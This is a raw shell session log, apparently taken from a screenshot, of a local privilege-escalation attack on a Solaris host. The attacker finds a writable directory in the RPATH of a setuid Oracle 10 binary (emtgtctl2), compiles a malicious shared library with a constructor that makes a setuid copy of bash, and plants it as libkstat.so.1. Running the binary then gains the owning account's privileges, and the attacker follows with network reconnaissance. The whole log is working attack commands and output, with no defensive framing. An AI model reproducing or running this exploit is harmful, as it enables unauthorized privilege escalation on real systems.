 bash-3.2$ ls -l /prods/ora10/bin/emtgtctl2
-rwsr-sr-x   1 ehealth  dba        61416 Jul  1  2015 /prods/ora10/bin/emtgtctl2
bash-3.2$ file /prods/ora10/bin/emtgtctl2
/prods/ora10/bin/emtgtctl2:     ELF 32-bit MSB executable SPARC Version 1, dynamically linked, not stripped
bash-3.2$ ldd /prods/ora10/bin/emtgtctl2
        libkstat.so.1 =>         /lib/libkstat.so.1
        libnsl.so.1 =>   /lib/libnsl.so.1
        libsocket.so.1 =>        /lib/libsocket.so.1
        libgen.so.1 =>   /lib/libgen.so.1
        libdl.so.1 =>    /lib/libdl.so.1
        libc.so.1 =>     /lib/libc.so.1
        libaio.so.1 =>   /lib/libaio.so.1
        librt.so.1 =>    /lib/librt.so.1
        libsched.so.1 =>         /usr/lib/libsched.so.1
        libm.so.2 =>     /lib/libm.so.2
        libclntsh.so.10.1 =>     /prods/ora10/lib32/libclntsh.so.10.1
        libnmemso.so =>  /prods/ora10/lib32/libnmemso.so
        libjava.so =>    /prods/ora10/jdk/jre/lib/sparc/libjava.so
        libjvm.so =>     /prods/ora10/jdk/jre/lib/sparc/client/libjvm.so
        libmp.so.2 =>    /lib/libmp.so.2
        libmd.so.1 =>    /lib/libmd.so.1
        libscf.so.1 =>   /lib/libscf.so.1
        libnnz10.so =>   /prods/ora10/lib32/libnnz10.so
        libthread.so.1 =>        /lib/libthread.so.1
        libkvm.so.1 =>   /usr/lib/libkvm.so.1
        libelf.so.1 =>   /lib/libelf.so.1
        libverify.so =>  /prods/ora10/jdk/jre/lib/sparc/libverify.so
        libCrun.so.1 =>  /usr/lib/libCrun.so.1
        libm.so.1 =>     /lib/libm.so.1
        libdoor.so.1 =>  /lib/libdoor.so.1
        libuutil.so.1 =>         /lib/libuutil.so.1
        /platform/SUNW,SPARC-Enterprise/lib/libc_psr.so.1
        /lib/libm/libm_hwcap1.so.2
bash-3.2$ /usr/ccs/bin/elfdump -d /prods/ora10/bin/emtgtctl2 | grep 'R*PATH'
      [18]  RUNPATH          0xc24               /opt/SUNWcluster/lib:/opt/ORCLcluster/lib/:/prods/ora10/lib32:/opt/ORCLcluster/lib/:/prods/ora10/lib32/:/prods/ora10/lib/:
      [19]  RPATH            0xc24               /opt/SUNWcluster/lib:/opt/ORCLcluster/lib/:/prods/ora10/lib32:/opt/ORCLcluster/lib/:/prods/ora10/lib32/:/prods/ora10/lib/:
bash-3.2$ ls -l /prods/ora10/ | grep lib
drwxr-xr-x   2 ehealth  dba         2048 Feb  1  2012 jlib
drwxr-xrwx   4 ehealth  dba         7168 Sep 23 15:56 lib
drwxr-xr-x   4 ehealth  dba         4096 Sep 22 18:51 lib32
bash-3.2$ cat lib.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject(){
    system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
}
bash-3.2$ /usr/sfw/bin/gcc -shared -o lib.so -fPIC lib.c
bash-3.2$ ls -l /prods/ora10/lib/libkstat.so.1
/prods/ora10/lib/libkstat.so.1: No such file or directory
bash-3.2$ cp lib.so /prods/ora10/lib/libkstat.so.1
bash-3.2$ id
uid=3 (A 0) gid=9 ( )
bash-3.2$ /usr/xpg4/bin/id -un
A 0
bash-3.2$ /prods/ora10/bin/emtgtctl2
bash-3.2$ id
uid=3 (A 0) gid=9 ( ) euid=11419(ehealth) egid=100(dba)
bash-3.2$ /usr/xpg4/bin/id -un
ehealth
bash-3.2$ hostname
bash-3.2$ /usr/sbin/ifconfig -a
aggr2131001:2: flags=201000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4,CoS> mtu 1500 index 72
        inet netmask fffffff0 broadcast
aggr2169001:2: flags=201000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4,CoS> mtu 1500 index 96
        inet netmask fffffff0 broadcast
lo0:3: flags=2001000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv4,VIRTUAL> mtu 8232 index 136
        inet 127.0.0.1 netmask ff000000
bash-3.2$